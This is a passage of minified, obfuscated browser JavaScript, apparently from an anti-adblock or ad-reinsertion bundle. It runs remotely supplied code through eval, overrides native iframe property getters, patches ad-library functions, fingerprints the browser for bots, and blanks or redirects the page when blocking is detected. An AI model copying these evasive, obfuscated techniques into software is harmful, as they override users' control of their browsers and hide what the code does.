n[e(3467)]||n[e(3467)][e(2340)](e(1126))?parseFloat(n[e(759)])<.2?[!0,e(396)[e(649)](n[e(759)])]:[!1,""]:[!0,e(694)[e(649)](n[e(3467)])]})(t)))[r(1808)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2431)][r(3079)]((t=>location[r(539)][r(1770)](t)))},8486:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),m=n(1241),f=n(4838),p=n(8105);const g=r(2686);var w=function(t){const e=r;return t[t[e(3258)]=0]=e(3258),t[t[e(2098)]=1]=e(2098),t[t[e(1982)]=2]=e(1982),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(2931)]>1&&void 0!==arguments[1]?arguments[1]:w[e(1982)],s=arguments[e(2931)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2931)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1935)]=t,this[e(710)]=o,this[e(3069)]=s,this[e(2405)]=a,(0,i.A)(this,e(508),(function(t){const r=e;for(var o=arguments[r(2931)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(900)](),inventoryId:n[r(3069)],args:i}})),(0,i.A)(this,e(1114),(()=>{const t=e;window[t(691)](t(3414),(e=>{const n=t;if(e[n(1856)]&&e[n(1856)][n(1224)]===g){if(this[n(710)]===w[n(2098)])return v({inventoryId:this[n(3069)],...e[n(1856)]});if(this[n(710)]===w[n(3258)]&&e[n(1856)][n(3069)]){if(n(935)===e[n(1856)][n(1712)])return b[n(935)]("["[n(649)](e[n(1856)][n(3069)],"]"),...e[n(1856)][n(469)]);if(n(222)===e[n(1856)][n(1712)])return b[n(222)]("["[n(649)](e[n(1856)][n(3069)],"]"),...e[n(1856)][n(469)]);if(n(1062)===e[n(1856)][n(1712)])return b[n(1062)](e[n(1856)][n(1062)],"["[n(649)](e[n(1856)][n(3069)],"]"),...e[n(1856)][n(469)])}}}))})),(0,i.A)(this,e(250),(()=>{const t=e,n=async()=>{const t=a1F;if(t(1045)!==window[t(2465)][t(2121)]&&t(1816)!==window[t(2465)][t(2121)])return;window[t(2465)][t(2121)]="";const e=prompt(t(670));if(t(2162)===e)return this[t(2405)][t(1665)]((e=>console[t(3368)](...e[t(469)])));if(t(1816)!==e)return;const n=prompt(t(3050)),r=prompt(t(3414)),o=await b[t(2849)](t(3185),null!=n?n:t(2140),null!=r?r:t(2140));alert(t(566)),window[t(417)](t(2038)[t(649)](o))};window[t(691)](t(209),n),window[t(3086)](n,3e3)})),o===w[e(3258)]&&this[e(250)](),o!==w[e(3258)]&&o!==w[e(2098)]||this[e(1114)]()}static[r(935)](){const t=r;this[t(777)]();for(var e=arguments[t(2931)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2798)][t(508)](t(935),...n);if(this[t(2798)][t(710)]!==w[t(3258)])return v(i);this[t(2798)][t(2405)][t(658)](i),(l.A[t(935)]||t(3378)===u.A[t(776)](t(3134),!1))&&console[t(3368)](...n)}static[r(222)](){const t=r;this[t(777)]();for(var e=arguments[t(2931)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2798)][t(508)](t(222),...n);if(this[t(2798)][t(710)]!==w[t(3258)])return v(i);this[t(2798)][t(2405)][t(658)](i),(l.A[t(935)]||t(3378)===u.A[t(776)](t(3134),!1))&&console[t(222)](...n)}static[r(1062)](t){const e=r;this[e(777)]();for(var n=arguments[e(2931)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2798)][e(508)](e(1062),[t,...o]);if(s[e(1062)]=t,this[e(2798)][e(710)]!==w[e(3258)])return v(s);this[e(2798)][e(2405)][e(658)](s),(l.A[e(935)]||e(3378)===u.A[e(776)](e(3134),!1))&&console[e(1062)](t,...o)}static[r(1525)](t,e){const n=r;return this[n(777)](),b[n(935)](n(1525),t,e),b[n(935)](n(1720),(0,d.j)()),b[n(2849)](t,e,e)}static async[r(2849)](t,e,n){const o=r;this[o(777)]();const i=this[o(2798)][o(2405)][o(908)]((t=>({...t,timestamp:Math[o(1776)](t[o(265)]/1e3)}))),u=c.A[o(3112)](JSON[o(2794)](i)),d=await(0,f.C8)(this[o(2798)][o(1935)],l.A[o(982)])?(0,f.XV)(l.A[o(982)],0):l.A[o(982)],g=new URL(""[o(649)](d,o(962)));return g[o(3128)][o(1838)](o(2394),l.A[o(2394)]),g[o(3128)][o(1838)](o(1219),t),g[o(3128)][o(1838)](o(404),e),g[o(3128)][o(1838)](o(3414),n),g[o(3128)][o(1838)](o(2409),location[o(2241)]),g[o(3128)][o(1838)](o(1512),(0,h.z3)()[o(522)]()),g[o(3128)][o(1838)](o(3340),(await(0,m.H4)())[o(522)]()),g[o(3128)][o(1838)](o(2989),p.A[o(697)](16,16)),(await a.G[o(1642)](o(3012),(0,s.Wq)({protectUrlContext:this[o(2798)][o(1935)],url:g,endpoint:d}),u))[o(514)]}}o=b,(0,i.A)(b,r(2798),void 0),(0,i.A)(b,r(3042),(t=>o[r(2798)]=new o(t,w[r(3258)]))),(0,i.A)(b,r(2658),((t,e)=>o[r(2798)]=new o(t,w[r(2098)],e))),(0,i.A)(b,r(777),(()=>{const t=r;o[t(2798)]||(o[t(2798)]=new o({version:"v9",originalHostname:"_"}))}));const v=t=>{const e=r;let n=window;for(;n!==window[e(1628)][e(966)];){n=n[e(2856)][e(966)];try{t[e(1224)]=g,n[e(833)](t,"*")}catch(t){}}}},5557:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{K:()=>o});const o=r(1841)[r(649)](r(1286),r(2488))},4273:(e,O,S)=>{"use strict";S.d(O,{I:()=>t,i:()=>r});var o=S(8599),J=S(4622),H=S(5027),G=S(129),D=S(1849),I=S(8486);const r=()=>{const t=a1F;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqc9aga5rxaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkrwa5ac9axabrworxrkrqc9aga5rx,rkorx8a5rwv6rkrqrkoqa24a2rjayrjrkai";if(18===e[t(2931)])return null;const n=(0,J.OC)(decodeURI(e));if(!n)throw t(381);return n}catch(e){const n=t(2706)[t(649)](e);return I.A[t(1062)](n),(0,D.Pf)(n,new URL(o.A[t(982)])[t(539)],(async e=>await I.A[t(1525)](t(1051),e))),null}},t=(t,e,n,r)=>{const i=a1F;t[i(3467)]((t=>i(591)===t[i(2624)]||i(256)===t[i(2624)]&&e||i(3059)===t[i(2624)]&&e&&n||i(1995)===t[i(2624)]&&!e))[i(1665)]((t=>(t=>{const e=i;try{const n=t[e(2791)][e(2075)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,G.Wq)({protectUrlContext:r,url:n,endpoint:o.A[e(982)]})))[e(2075)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,H.md)(e)));t[e(1913)]&&y(n),t[e(3280)]&&window[e(3086)]((()=>y(n)),t[e(3280)][e(1986)]),t[e(1256)]&&window[e(691)](t[e(1256)][e(1219)],(()=>y(n)))}catch(t){console[e(1062)](t)}})(t)))},y=c=>{const PO=a1F;try{eval(c)}catch(t){o.A[PO(935)]&&console[PO(1062)](PO(3100),t)}}},7177:(e,O,S)=>{"use strict";const PS=a1F;S.d(O,{Hz:()=>t,b9:()=>r,bb:()=>z,hQ:()=>P});var o=S(8486),J=S(3351),H=S(6);const G=PS(1526),D={querySelectorAll:()=>[]},I={postMessage:()=>null,document:D,parent:window};function r(){const t=PS;J.A[t(2018)]();const e=Object[t(1405)](HTMLIFrameElement[t(410)],t(2641));Object[t(1873)](HTMLIFrameElement[t(410)],t(2641),{get:function(){const n=t;if(this[n(3172)](G))return I;for(var r=arguments[n(2931)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(776)][n(1446)](this,...o)}});const n=Object[t(1405)](HTMLIFrameElement[t(410)],t(716));Object[t(1873)](HTMLIFrameElement[t(410)],t(716),{get:function(){const e=t;if(this[e(3172)](G))return D;for(var r=arguments[e(2931)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(776)][e(1446)](this,...o)}})}function t(t){t[PS(3427)](G,"")}function y(){const t=PS,e=navigator[t(1825)][t(2901)]();return![t(2009),t(2327),t(3259),t(1339),t(158),t(2963)][t(3079)]((n=>e[t(2340)](n)))&&[t(3269),t(3369)][t(3079)]((n=>e[t(2340)](n)))}function c(t,e){return(0,H.c)(((n,r)=>{const o=a1F;let i=0;t[o(1665)]((s=>{const a=o;s[a(872)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2931)]&&n(!1)}))[a(1244)](r)}))}))}function P(t){const e=PS,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(2071)](t));)r[e(658)](t[e(1863)](o,i[e(1185)])),r[e(658)](m(i[1])),o=i[e(1185)]+i[0][e(2931)];return r[e(658)](t[e(1863)](o)),r[e(390)]("")}function m(C){const Pc=PS;try{const w=eval(C);return null===w?Pc(2140):void 0===w?Pc(976):w[Pc(522)]()}catch(t){return console[Pc(1062)](t),t[Pc(522)]()}}function z(t){const e=PS;[e(2431),e(441),e(3311),e(2500),e(1954),e(536),e(2240),e(1175),e(2728),e(1761),e(3149)][e(3079)]((t=>location[e(539)][e(1770)](t)))&&Object[e(1873)](t,e(1813),{get:function(){return 8}})}const W=(t,e,n)=>{const r=PS;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(2857)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(762)][t]=e,i),clearTargeting:()=>(o[r(762)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(762)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2549)](o[r(762)]),getTargetingMap:()=>o[r(762)],setForceSafeFrame:t=>i};return i};function s(t){const e=PS;window[e(2742)]=window[e(2742)]||{},window[e(2742)][e(2688)]=window[e(2742)][e(2688)]||[];const n=function(){const n=e,r=window[n(2742)][n(2143)];window[n(2742)][n(2143)]=function(e,i){const s=n;if(i===window[s(2742)][s(274)][s(2066)][s(3075)]||t[s(3079)]((t=>e[s(2901)]()[s(2340)](t[s(2901)]()))))return o.A[s(935)](s(462),e),W(e,s(2857),s(317));for(var a=arguments[s(2931)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[s(1446)](this,e,i,...c)}};try{window[e(2742)][e(2688)][e(1847)](n)}catch(t){o.A[e(1062)](e(1742)+t),window[e(2742)][e(2688)][e(658)](n),window[e(2742)][e(2688)][e(658)]((()=>{const t=e,n=window[t(2742)][t(1155)]()[t(1375)]()[t(3467)]((e=>e[t(717)]()))[t(3467)]((e=>e[t(1377)]()[t(2901)]()[t(2340)](t(317))));n[t(2931)]>0&&(o.A[t(935)](t(3066)+n[t(908)]((e=>e[t(1377)]()))[t(390)](", ")),window[t(2742)][t(1138)](n))}))}}function n(t){const e=PS;if(0===t[e(2931)])return;window[e(2742)]=window[e(2742)]||{},window[e(2742)][e(2688)]=window[e(2742)][e(2688)]||[];const n=function(){const n=e,r=window[n(2742)][n(547)];window[n(2742)][n(547)]=function(e,i,s){const a=n,c=t[a(3467)]((t=>e[a(2340)](t)));if(c[a(2931)]>0)return o.A[a(935)](a(1571),e,a(444),c[a(390)](", "),"]"),W(e,i,s);for(var l=arguments[a(2931)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(1446)](this,e,i,s,...u)}};try{window[e(2742)][e(2688)][e(1847)](n)}catch(r){o.A[e(1062)](e(1742)+r),window[e(2742)][e(2688)][e(658)](n),window[e(2742)][e(2688)][e(658)]((()=>{const n=e,r=window[n(2742)][n(1155)]()[n(1375)]()[n(3467)]((e=>t[n(3079)]((t=>e[n(1377)]()[n(2340)](t)))));r[n(2931)]>0&&(o.A[n(935)](n(1456)+r[n(908)]((t=>t[n(1377)]()))[n(390)](", ")),window[n(2742)][n(1138)](r))}))}}function f(){const t=PS;(arguments[t(2931)]>0&&void 0!==arguments[0]?arguments[0]:[t(2111)])[t(1665)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2148)]=window[e][n(2148)]||[],window[e][n(2148)][n(658)]((function(){const t=n,r=function(t){const n=a1F;try{t&&n(341)==typeof t[n(3170)]&&(o.A[n(935)](n(910)[n(649)](e),t[n(3170)]),setTimeout((()=>t[n(3170)]([])),0)),o.A[n(935)](n(548)[n(649)](e),t)}catch(t){o.A[n(1062)](n(1091)[n(649)](e),t)}return Promise[n(294)]({bids:[],timedOut:[],auctionId:null})};r[t(2100)]=function(n){const r=t;return r(341)!=typeof n||o.A[r(935)](""[r(649)](e,r(1764))[r(649)](n)),n},window[e][t(3163)]=r,window[e][t(1064)]=function(){const n=t;o.A[n(935)](n(2174)[n(649)](e,n(1139)))},window[e][t(2320)]=function(){const n=t;o.A[n(935)](n(2174)[n(649)](e,n(3192)))},window[e][t(3223)]=function(){const n=t;return o.A[n(935)](n(2174)[n(649)](e,n(1182))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(2942);function s(){const t=r,e=o.A[t(776)](i);return e?t(3378)===e:void 0}function a(t){const e=r;o.A[e(1805)](i,t[e(522)]())}},1849:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{GE:()=>w,Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a1F;try{if(await w())return;m();const c=Math[r(831)]()<o.A[r(2891)]?await n(t):"";document[r(654)][r(1814)]="",document[r(514)][r(1814)]="",console[r(1062)](r(842)[r(649)](t)),document[r(514)][r(1254)][r(212)]=r(2753);let u=!1;window[r(691)](r(3414),(t=>{const e=r;e(2264)===t[e(1856)]&&(u=!0)}));const d=(0,l.B)(c,t),f=setInterval((()=>{const n=r;if(!document[n(2078)](d))return clearInterval(f);const o=d[n(2898)]();n(1038)!==getComputedStyle(d)[n(708)]&&0!==o[n(1285)]&&0!==o[n(901)]||(clearInterval(f),h(t,e))}),1e3);if(s.A[r(2626)]()||s.A[r(1453)]()){var i;const n=(0,a.j)(),o=Math[r(1269)](3e3,5*(null!==(i=null==n?void 0:n[r(1371)])&&void 0!==i?i:0));setTimeout((()=>{document[r(2078)](d)&&!u&&(clearInterval(f),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a1F;try{m();const r=decodeURIComponent(escape(atob((()=>{const t=a1F,e=navigator[t(1075)][t(2901)]();return e[t(2325)]("fr")?t(526):e[t(2325)]("ko")?t(2295):t(1154)})())));n(341)!=typeof confirm||!1!==confirm(r)?location[n(2241)]=n(590)[n(649)](btoa(t),n(325))[n(649)](e,n(1677))[n(649)](btoa(location[n(2241)])):location[n(1918)]()}catch(t){location[n(2241)]=n(2255)[n(649)](e)}}function m(){const t=a1F;c.A[t(1805)](t(499),String(Date[t(900)]()))}let f=!1;window[r(691)](r(828),(()=>{f=!0}),{capture:!0});const p=Date[r(900)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(902)]>1e3||n[t(1371)]>500)return!0;const r=null===(e=navigator[t(1323)])||void 0===e?void 0:e[t(1972)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(900)]()-p>6e4)return!0;if(void 0===window[t(616)]?await(0,u.y)(100):await(0,u.$)(100),f)return!0;if(location[t(2217)][t(2340)](t(992))&&navigator[t(1825)][t(2340)](t(3338)))return!0;if(location[t(2217)][t(2340)](t(1692))&&function(){const e=t;try{if(null!=window[e(1531)][e(754)]&&e(1067)===window[e(1531)][e(754)][e(1067)][e(1573)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},4709:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1F;if(Object[e(3302)])return Object[e(3302)](t);{const n={};return t[e(1665)](((t,e)=>n[e]=t)),n}}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a1F;let n=arguments[e(2931)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(480)](e(1308)),i=r.A[e(982)][e(2340)]("//")?r.A[e(982)][e(986)]("//")[1]:r.A[e(982)];let s=e(811);s+=e(606)+t,s+=e(763)+btoa(n),s+=e(325)+i,s+=e(1677)+btoa(location[e(2241)]),o[e(3220)]=s,o[e(3427)](e(1254),e(2828)),document[e(514)][e(1061)](o);const a=t=>{const n=e;var r;n(1831)===t[n(1856)]&&(null===(r=o[n(1048)])||void 0===r||r[n(3313)](o),document[n(514)][n(1254)][n(2432)](n(212)),window[n(2046)](n(3414),a))};return addEventListener(e(3414),a),o}},9614:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{T:()=>o});const o=r(2441)},787:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(1374)](t){const e=r;if(!t[e(913)])return 0;let n;for(n=0;n<t[e(913)][e(2335)][e(2931)]&&t[e(913)][e(2335)][n]!==t;n++);return n}static[r(1076)](){const t=r;let e=arguments[t(2931)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1755)]!==e[t(1628)]}catch(t){return!0}}static[r(2005)](){const t=r;if(void 0!==l[t(3373)])return l[t(3373)];if(!l[t(1076)]())return l[t(3373)]=!1,!1;if(window[t(2465)][t(2241)][t(2325)](t(2913))||(0,i.EW)(window[t(2465)][t(2241)]))return l[t(3373)]=!0,!0;try{if((window[t(2465)][t(2241)][t(2340)]("#")?window[t(2465)][t(2241)][t(1863)](0,window[t(2465)][t(2241)][t(3187)]("#")):window[t(2465)][t(2241)])===(window[t(2856)][t(2465)][t(2241)][t(2340)]("#")?window[t(2856)][t(2465)][t(2241)][t(1863)](0,window[t(2856)][t(2465)][t(2241)][t(3187)]("#")):window[t(2856)][t(2465)][t(2241)]))return l[t(3373)]=!0,!0}catch(t){}return l[t(3373)]=!1,!1}static[r(876)](){const t=r;if(!this[t(1076)]())return!1;try{return window[t(2856)][t(2465)][t(2241)],!1}catch(t){return!0}}static[r(135)](t){const e=r,n=e(1350);let o=t[n];return o||(o=a.A[e(1016)](),t[n]=o),o}static[r(609)](t){const e=r,n=document[e(480)](e(1905)),o=s.A[e(776)]()[e(1343)][e(776)][e(1446)](t);for(let t=0;t<o[e(2931)];t++){const r=o[t];s.A[e(776)]()[e(1603)][e(1446)](n,r[e(1573)],r[e(2223)])}return s.A[e(776)]()[e(1115)][e(1805)][e(1446)](n,s.A[e(776)]()[e(1115)][e(776)][e(1446)](t)),n}static[r(467)](t,e){const n=r;e[n(3442)]?s.A[n(776)]()[n(1166)][n(1446)](e[n(1048)],t,e[n(3442)]):s.A[n(776)]()[n(243)][n(1446)](e[n(1048)],t)}static async[r(213)](t,e){const n=r;if(s.A[n(776)]()[n(3360)][n(1446)](t,n(3220))&&!s.A[n(776)]()[n(3360)][n(1446)](t,n(2981))){const r=(0,c.c)((e=>{const r=n;s.A[r(776)]()[r(1953)][r(1446)](t,r(764),(()=>{e()})),s.A[r(776)]()[r(1953)][r(1446)](t,r(1062),(()=>{e()}))}));return e[n(913)][n(1515)](t,e),r}return e[n(913)][n(1515)](t,e),(0,c.c)((t=>t()))}static async[r(518)](t,e){const n=r;if(s.A[n(776)]()[n(3360)][n(1446)](e,n(3220))&&!s.A[n(776)]()[n(3360)][n(1446)](e,n(2981))){const r=(0,c.c)((t=>{const r=n;s.A[r(776)]()[r(1953)][r(1446)](e,r(764),(()=>{t()})),s.A[r(776)]()[r(1953)][r(1446)](e,r(1062),(()=>{t()}))}));return s.A[n(776)]()[n(243)][n(1446)](t,e),r}return s.A[n(776)]()[n(243)][n(1446)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(3373),void 0)},2e3:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{A:()=>l});var o=n(7359),i=n(704),s=n(5027),a=n(8486),c=n(6);class l{static[r(339)](t){const e=r;return!!(t&&t instanceof Element)&&e(1038)===window[e(1880)](t)[e(708)]}static[r(3440)](t){const e=r;return!!(t&&t instanceof Element)&&e(2753)===window[e(1880)](t)[e(387)]}static[r(1420)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const o=i.A[e(776)](window)[e(2547)][e(776)][e(1446)](t)[e(708)],s=window[e(1880)](t);return e(1038)===s[e(708)]&&(i.A[e(776)](window)[e(2547)][e(776)][e(1446)](t)[e(708)]=e(2711),e(1038)===s[e(708)]&&(n=!0)),""===o?i.A[e(776)](window)[e(2547)][e(776)][e(1446)](t)[e(2432)](e(708)):i.A[e(776)](window)[e(2547)][e(776)][e(1446)](t)[e(708)]=o,n}static[r(2717)](t){const e=r;let n=t[e(1048)];for(;n;){if(this[e(339)](n))return!0;n=n[e(1048)]}return!1}static async[r(2233)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(3436)](t):t instanceof Element&&this[e(154)](t)}static async[r(3436)](t){const e=r,n=new u(t);return await n[e(1199)]()}static[r(154)](t){const e=r;if(!t||!document[e(2078)](t))return!1;if(this[e(1420)](t))return a.A[e(935)](e(169)),!1;const n=t[e(2898)]();return!(n.x+window[e(725)]+n[e(1285)]<-500&&(a.A[e(935)](e(2244)),a.A[e(935)](e(2768)[e(649)](n.x,e(1855))[e(649)](n.y,e(3219))[e(649)](window[e(725)],e(896))[e(649)](window[e(1866)],e(1454))[e(649)](n[e(1285)],e(2359))[e(649)](n[e(901)])),1))}static[r(377)](t){const e=r;return function(){const e=a1F,n=window[e(1880)](t);return e(1141)===t[e(953)][e(2901)]()||!(e(1906)!==t[e(953)][e(2901)]()||!(t[e(3220)]||n[e(3198)]&&e(1038)!==n[e(3198)]))||!(e(3189)!==t[e(953)][e(2901)]()||!n[e(3198)]||e(1038)===n[e(3198)])||"a"===t[e(953)][e(2901)]()}()&&this[e(1199)](t)}static[r(1199)](t){const e=r,n=window[e(1880)](t);if(e(1038)===n[e(708)])return!1;if(e(1718)!==n[e(387)])return!1;if(parseFloat(n[e(759)])<.2)return!1;if(t[e(1357)]<10||t[e(1058)]<10)return!1;let o=t[e(913)];for(;o;){if(this[e(1420)](o))return!1;o=o[e(913)]}return!0}static async[r(1643)](t){const e=r;for(const n of Array[e(841)](t[e(211)](e(1906))))if(l[e(377)](n))return!0;for(const n of Array[e(841)](t[e(211)](e(1141))))if(l[e(377)](n))return!0;for(const n of Array[e(841)](t[e(211)](e(3189))))if(l[e(377)](n))return!0;for(const n of Array[e(841)](t[e(211)]("a")))if(l[e(377)](n))return!0;const n=[];for(const r of Array[e(841)](t[e(211)](e(1308)))){const t=new u(r);n[e(658)](t[e(1199)]())}return(await Promise[e(591)](n))[e(3079)]((t=>!0===t))}static[r(2750)](t){u[r(2332)](t)}}class u{constructor(t){const e=r;this[e(1308)]=t,(0,o.A)(this,e(1025),void 0),(0,o.A)(this,e(2042),!1),(0,o.A)(this,e(918),0)}[r(1199)](){return(0,c.c)((t=>{const e=a1F;if(!l[e(1199)](this[e(1308)]))return t(!1);this[e(918)]&&window[e(3094)](this[e(918)]),this[e(918)]=i.A[e(776)](window)[e(257)][e(1446)](window,(()=>{const n=e;if(this[n(2042)])return void window[n(3094)](this[n(918)]);if(!this[n(1308)]||!i.A[n(776)]()[n(1417)][n(776)][n(1446)](this[n(1308)]))return window[n(3094)](this[n(918)]),t(!1);this[n(1025)]=new MessageChannel,this[n(1025)][n(3298)][n(1541)]=e=>{const r=n,o=i.A[r(776)]()[r(859)][r(776)][r(1446)](e);if(r(2117)==typeof o&&(0,s._)(o)){this[r(2042)]=!0;const e=(0,s.ks)(o);e===u[r(2399)]?t(!0):e===u[r(343)]&&t(!1)}};const r=(0,s.md)(u[n(2181)]);i.A[n(776)]()[n(1417)][n(776)][n(1446)](this[n(1308)])[n(833)](r,"*",[this[n(1025)][n(2674)]])}),200),i.A[e(776)](window)[e(1675)][e(1446)](window,(()=>{const n=e;this[n(2042)]||(window[n(3094)](this[n(918)]),t(!1))}),3e3)}))}[r(151)](){const t=r;this[t(918)]&&window[t(3094)](this[t(918)]),this[t(1025)][t(3298)][t(1541)]=null,this[t(1025)][t(2674)][t(1541)]=null}static[r(2332)](t){const e=r;i.A[e(776)](t)[e(1953)][e(1446)](t,e(3414),(async n=>{const r=e,o=i.A[r(776)]()[r(859)][r(776)][r(1446)](n);if(r(2117)!=typeof o||!(0,s._)(o))return;const a=(0,s.ks)(o);if(a!==this[r(2181)]&&a!==this[r(2448)])return;const c=n[r(3007)][0];c[r(833)]((0,s.md)(u[r(2556)]));const d=await l[r(1643)](t[r(1472)])?u[r(2399)]:u[r(343)];c[r(833)]((0,s.md)(d))}))}}(0,o.A)(u,r(2181),r(2229)),(0,o.A)(u,r(2448),r(632)),(0,o.A)(u,r(2556),r(844)),(0,o.A)(u,r(2399),r(3409)),(0,o.A)(u,r(343),r(2452))},7815:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(1029)](t){this[r(2092)]=t}static[r(776)](t){const e=r;let n=!(arguments[e(2931)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2931)]>2&&void 0!==arguments[2]?arguments[2]:e(3359);try{return n&&(t=a(t)),window[o][e(1634)](t)}catch(t){return""}}static[r(1805)](t,e){const n=r;let o=!(arguments[n(2931)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2931)]>3&&void 0!==arguments[3]?arguments[3]:n(3359);try{if(o&&(t=a(t)),!this[n(2092)])return window[s][n(893)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(893)](t,e)}))[n(1244)]((t=>{}))}catch(t){}}static[r(2807)](t){const e=r;let n=!(arguments[e(2931)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2931)]>2&&void 0!==arguments[2]?arguments[2]:e(3359);try{return n&&(t=a(t)),window[o][e(1241)](t)}catch(t){}}}(0,o.A)(s,r(2092),!1);const a=t=>""[r(649)](window[r(2465)][r(2217)],r(1189))[r(649)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a1F;window[t(691)](t(1084),i)}function a(){const t=a1F;window[t(2046)](t(1084),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a1F;try{const e=performance[t(3276)](t(515));if(0===e[t(2931)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,m]=[0,0,0,0,0,0];return e[t(1665)]((e=>{const l=t;n++,i+=e[l(245)],(0===c||c>e[l(245)])&&(c=e[l(245)]),u<e[l(245)]&&(u=e[l(245)]),e[l(1573)][l(2325)](r.A[l(982)])&&(0,o.EW)(e[l(1573)])&&(0,o.sH)(e[l(1573)])[l(2691)][l(2325)](r.A[l(982)])&&(s++,a+=e[l(245)],(0===d||d>e[l(245)])&&(d=e[l(245)]),m<e[l(245)]&&(m=e[l(245)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(1405)](HTMLIFrameElement[r(410)],r(2641)),XMLHttpRequest_open:()=>a(window,r(2307),r(417)),Window_decodeURIComponent:()=>a(window,r(3358),r(376)),Window_fetch:()=>a(window,r(3358),r(822)),Element_setAttribute:()=>a(window,r(3271),r(3427)),EventTarget_addEventListener:()=>a(window,r(2824),r(691))},i=r(3326)+window[r(174)](window[r(2465)][r(2241)]),s={get(){return this[r(2018)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(2329)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(966)===e[o(2901)]()?t[n]:o(1472)===e?null===(i=t[o(1472)])||void 0===i?void 0:i[n]:o(2567)===e?null===(s=t[o(2567)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(410)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a1F,n=(e,n)=>{r++,t(e,n)};return n[e(522)]=()=>e(3130),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async 